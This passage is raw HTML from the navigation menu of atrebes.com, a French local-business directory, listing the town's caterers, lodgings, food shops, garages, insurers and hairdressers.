ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 